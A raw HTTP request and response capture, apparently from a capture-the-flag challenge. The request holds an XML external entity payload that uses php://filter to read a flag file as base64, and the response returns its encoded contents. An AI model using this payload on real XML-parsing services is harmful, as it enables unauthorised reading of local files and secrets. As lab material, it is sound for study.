 Request
Raw Params Headers Hex XML
POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://148.70.59.198:41257/
Content-Length: 238
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=./_f14g_Is_Here_.php" >
]>
<root>
<name>&xxe;</name>
<request>flag</request>
</root>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 16:42:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 161
Connection: close
Content-Type: text/html
{"response":"\u6211\u5f88\u60f3\u544a\u8bc9\u4f60\u7684\uff0c\u53ef\u60dc\u
4f60\u53ea\u662f\u6211\u7684PD9waHANCiAgICAkZmxhZz0iU3lje3czYUtfUGh
wX2FOZF9YeEV9Ijs="}